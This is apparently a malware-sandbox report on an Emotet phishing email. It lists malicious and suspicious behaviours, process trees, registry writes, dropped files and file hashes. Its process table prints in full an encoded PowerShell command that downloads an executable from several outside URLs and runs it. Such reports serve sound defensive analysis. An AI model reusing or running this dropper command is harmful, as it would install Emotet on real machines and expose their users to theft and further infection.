

| File name: | mail.eml |
| Full analysis: | https://app.any.run/tasks/18a779ba-5a9a-44ca-8081-ad53fe5bcb21 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 16:08:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 9C1706EF03C61AF0EA64384022A04DFC |
| SHA1: | 7C6242985C8C3A565EBED6D6EA27538EA30A73BE |
| SHA256: | 311AFBAA370BD18B34C23E7164456850D160CCFB5848E5AEDB485A6FFE3A905C |
| SSDEEP: | 3072:ZVqWcy2ve9cOvqL82CI6RNO0hAGGfuvjTF6yv/e5M9B832WRoPokcxVkKXrx4zZd:Z4y2veRyY2Ci0bVLe+8GaPkcxGgyb |


MALICIOUS
Drops known malicious document
- OUTLOOK.EXE (PID: 3264)
- WINWORD.EXE (PID: 1428)
- WINWORD.EXE (PID: 2600)
Application was dropped or rewritten from another process
- 639.exe (PID: 2412)
- 639.exe (PID: 3208)
- msptermsizes.exe (PID: 2736)
- msptermsizes.exe (PID: 2616)
- uy09wflqszz4x1.exe (PID: 1016)
- UY09WFlqszz4x1.exe (PID: 3364)
Changes the autorun value in the registry
- msptermsizes.exe (PID: 2616)
EMOTET was detected
- msptermsizes.exe (PID: 2616)
Emotet process was detected
- 639.exe (PID: 2412)
Connects to CnC server
- msptermsizes.exe (PID: 2616)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 3264)
- powershell.exe (PID: 2700)

Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3264)
- WINWORD.EXE (PID: 1428)
- WINWORD.EXE (PID: 2600)
Executed via WMI
- powershell.exe (PID: 2700)

Application launched itself
- WINWORD.EXE (PID: 2600)
- WINWORD.EXE (PID: 1428)
PowerShell script executed
- powershell.exe (PID: 2700)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3264)
Executable content was dropped or overwritten
- 639.exe (PID: 2412)
- msptermsizes.exe (PID: 2616)
- powershell.exe (PID: 2700)
Starts itself from another location
- 639.exe (PID: 2412)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1428)
- WINWORD.EXE (PID: 3232)
- WINWORD.EXE (PID: 2600)
- OUTLOOK.EXE (PID: 3264)
- WINWORD.EXE (PID: 3220)
- WINWORD.EXE (PID: 2448)
Creates files in the user directory
- WINWORD.EXE (PID: 1428)
Reads settings of System Certificates
- powershell.exe (PID: 2700)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
48
Monitored processes
13
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1016 | --74e56477 | C:\Users\admin\AppData\Local\msptermsizes\uy09wflqszz4x1.exe | — | UY09WFlqszz4x1.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1428 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\U1TKMT8K\INF_ODAPL46VWGO25_PU.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2412 | --5440017a | C:\Users\admin\639.exe | 639.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2448 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2600 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\U1TKMT8K\INF_ODAPL46VWGO25_PU.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2616 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2700 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABzAGUAYwBvAG4AZABhAHIAeQBxAHUAcQA9ACcAQgB1AGMAawBpAG4AZwBoAGEAbQBzAGgAaQByAGUAaQByAGkAJwA7ACQARwByAGUAZQBjAGUAcgB6AHUAIAA9ACAAJwA2ADMAOQAnADsAJABhAHIAYwBoAGkAdABlAGMAdABuAHQAcQA9ACcAUwBvAGYAdAB2AGoAbgAnADsAJABtAGEAcgBvAG8AbgBqAG8AaAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARwByAGUAZQBjAGUAcgB6AHUAKwAnAC4AZQB4AGUAJwA7ACQAQwByAGUAZABpAHQAXwBDAGEAcgBkAF8AQQBjAGMAbwB1AG4AdAB3AHoAcAA9ACcAYwBhAHAAYQBjAGkAdABvAHIAegB3AHAAJwA7ACQAYwB5AGEAbgByAHoAawA9AC4AKAAnAG4AZQB3AC0AJwArACcAbwAnACsAJwBiAGoAZQBjAHQAJwApACAAbgBFAFQALgBXAEUAYgBjAEwAaQBlAG4AdAA7ACQAUgB1AGIAYgBlAHIAYgBpAGgAPQAnAGgAdAB0AHAAcwA6AC8ALwBjAHUAbAB0AHUAcgBhAGwAbQBhAHMAdABlAHIAeQAuAGMAbwBtAC8AbQB0AF8AaQBtAGEAZwBlAHMALwA1AHQAbQBnAGIAagAxAG4AXwBpAGYAMwBqAHYAcgA4AC0AMQA2ADgANwAxADEANgAvAEAAaAB0AHQAcABzADoALwAvAGMAcgBpAHMAbQBhAHIAdABpADMANgAwAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8ASABIAE4AUQBOAEkAdQBBAHIAcAAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG4AdQByAHQAdQByAGUAdABoAGUAcgBhAHAAaQBlAHMALgBjAGEALwBzAHQAYQB0AHMALwBnAG8ATgBKAFkAZgBMAEoAcwAvAEAAaAB0AHQAcABzADoALwAvAGUAbgBjAHAAbABhAHoAYQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AbgBmAGgAcwBwADUAbQBmADkAOABfAHEAbgB0AGMAdQBtADMAYQBtAC0AMAAvAEAAaAB0AHQAcAA6AC8ALwBsAHUAYQB0AHMAdQBrAGkAZQBuAGcAaQBhAG4AZwAuAGMAbwBtAC8AZABlAG0AbwAvADMAdwAwADQANABtAGUAaQB4ADIAXwBkADcAZQA5AG8AbwByAHoANgAtADgANgA5ADYAMgA5ADAAMgAvACcALgAiAHMAUABgAEwAaQBUACIAKAAnAEAAJwApADsAJABMAGkAYwBlAG4AcwBlAGQAXwBDAG8AdAB0AG8AbgBfAFMAYQBsAGEAZABmAHEAagA9ACcATQBhAG4AYQBnAGUAcgBzAGwAcQAnADsAZgBvAHIAZQBhAGMAaAAoACQATgBlAHcAXwBJAHMAcgBhAGUAbABpAF8AUwBoAGUAcQBlAGwAYQBoAHMAIABpAG4AIAAkAFIAdQBiAGIAZQByAGIAaQBoACkAewB0AHIAeQB7ACQAYwB5AGEAbgByAHoAawAuACIARABPAGAAVwBuAGwAbwBBAEQARgBgAEkATABFACIAKAAkAE4AZQB3AF8ASQBzAHIAYQBlAGwAaQBfAFMAaABlAHEAZQBsAGEAaABzACwAIAAkAG0AYQByAG8AbwBuAGoAbwBoACkAOwAkAFAAYQB0AGEAYwBhAGMAYwB0AD0AJwBQAGUAcgBzAG8AbgBhAGwAXwBMAG8AYQBuAF8AQQBjAGMAbwB1AG4AdAB2AHEAYwAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAG0AYQByAG8AbwBuAGoAbwBoACkALgAiAGwAYABlAG4ARwBUAEgAIgAgAC0AZwBlACAAMgA0ADAANwA2ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAGEAUgBUACIAKAAkAG0AYQByAG8AbwBuAGoAbwBoACkAOwAkAEcAYQBtAGUAcwBfAEMAbwBtAHAAdQB0AGUAcgBzAF8AXwBHAGEAbQBlAHMAagBqAG8APQAnAEUAcgBnAG8AbgBvAG0AaQBjAGEAagBmACcAOwBiAHIAZQBhAGsAOwAkAEEAdQB0AG8AXwBMAG8AYQBuAF8AQQBjAGMAbwB1AG4AdABwAG8AdQA9ACcAYwBvAG0AcABlAGwAbABpAG4AZwBqAHEAdAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABBAGYAZwBoAGEAbgBpAHMAdABhAG4AdABxAGIAPQAnAEQAYQB0AGEAagBiAHQAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2736 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 639.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3208 | "C:\Users\admin\639.exe" | C:\Users\admin\639.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3220 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
5 513
Read events
4 226
Write events
1 231
Delete events
56
Modification events
| (PID) Process: | (3264) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3264) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3264) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | p1< |
Value: 70313C00C00C0000010000000000000000000000 | |||
| (PID) Process: | (3264) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: C00C0000D8A97AC4BB7ED50100000000 | |||
| (PID) Process: | (3264) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3264) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220250880 | |||
| (PID) Process: | (3264) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3264) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3264) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3264) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1330184213 | |||
Executable files
3
Suspicious files
13
Text files
24
Unknown types
33
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3264 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRD40.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3264 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpF35.tmp | — | |
MD5:— | SHA256:— | |||
| 3264 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFA94CF413E536F93D.TMP | — | |
MD5:— | SHA256:— | |||
| 3264 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\U1TKMT8K\INF_ODAPL46VWGO25_PU (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1428 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2201.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3264 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFDE4589FCB89DBA47.TMP | — | |
MD5:— | SHA256:— | |||
| 3264 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF03DED871F87DE1B3.TMP | — | |
MD5:— | SHA256:— | |||
| 2600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2685.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3264 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\OICE_F2D9380B-36C5-49FF-83C8-7B7C41EB84A1.0\FD64A736.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3264 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
5
DNS requests
3
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
